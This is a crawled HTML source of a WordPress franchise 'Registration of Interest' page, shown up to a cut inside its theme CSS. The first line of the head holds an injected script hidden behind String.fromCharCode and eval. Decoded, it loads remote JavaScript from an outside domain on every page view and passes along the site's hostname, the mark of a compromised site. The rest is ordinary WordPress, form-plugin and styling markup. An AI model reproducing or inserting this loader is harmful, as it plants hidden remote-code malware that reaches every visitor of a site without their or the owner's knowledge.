

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meadowhallbranchise.com/registration-2/registration/
body_size: 15671
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
		<title>Registration of Interest | Meadowhall Branchise</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>


<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="https://meadowhallbranchise.com/wp-content/uploads/2015/03/Branchise1.png">		




<link rel="pingback" href="https://meadowhallbranchise.com/xmlrpc.php" />

		
		<!-- css + javascript -->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://meadowhallbranchise.com/registration-2/registration/">
<meta property="og:url" content="https://meadowhallbranchise.com/registration-2/registration/">
<meta property="og:site_name" content="Meadowhall Branchise">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="Registration of Interest - Meadowhall Branchise">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Registration of Interest - Meadowhall Branchise">
<link rel="alternate" type="application/rss+xml" title="Meadowhall Branchise &raquo; Feed" href="https://meadowhallbranchise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meadowhall Branchise &raquo; Comments Feed" href="https://meadowhallbranchise.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meadowhallbranchise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meadowhallbranchise.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://meadowhallbranchise.com/wp-content/themes/presso/css/theme.css?ver=1.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://meadowhallbranchise.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://meadowhallbranchise.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://meadowhallbranchise.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://meadowhallbranchise.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://meadowhallbranchise.com?display_custom_css=css&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/meadowhallbranchise.com","ajax_url":"https:\/\/meadowhallbranchise.com\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.13.1" id="instant-search-js"></script>
<script type="text/javascript" defer='defer' src="https://meadowhallbranchise.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.16" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/meadowhallbranchise.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/meadowhallbranchise.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_legacy_multi = {"2":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://meadowhallbranchise.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.16" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://meadowhallbranchise.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.5.16" id="gform_conditional_logic-js"></script>
<link rel="https://api.w.org/" href="https://meadowhallbranchise.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meadowhallbranchise.com/wp-json/wp/v2/pages/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meadowhallbranchise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://meadowhallbranchise.com/?p=288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meadowhallbranchise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeadowhallbranchise.com%2Fregistration-2%2Fregistration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meadowhallbranchise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeadowhallbranchise.com%2Fregistration-2%2Fregistration%2F&#038;format=xml" />
<link rel="preconnect" href="//code.tidio.co">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #f5ba2e; background-image: url('https://meadowhallbranchise.com/wp-content/uploads/2015/03/branchisebkg.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
	</style>
		<style type="text/css">
						@font-face {
			font-family: 'Custom Font 1';
			src: url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.ttf' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.woff' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.svg' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.eot' );
		}
		
				@font-face {
			font-family: 'Custom Font 2';
			src: url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.ttf' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.woff' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.svg' ),url( 'https://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.eot' );
		}
				
		::selection { color: white; background-color: #f5ba2e; }
		h1, h2, h3, h4, h5, h6 {
			font-family: 'Custom Font 1', sans-serif;
			font-weight: 400;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: 'Custom Font 2', sans-serif;
			font-size: 14px;
			font-weight: 300;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: 'Custom Font 1', sans-serif; font-weight: 400; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: 'Custom Font 2', sans-serif; font-weight: 300; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: 'Custom Font 1', sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
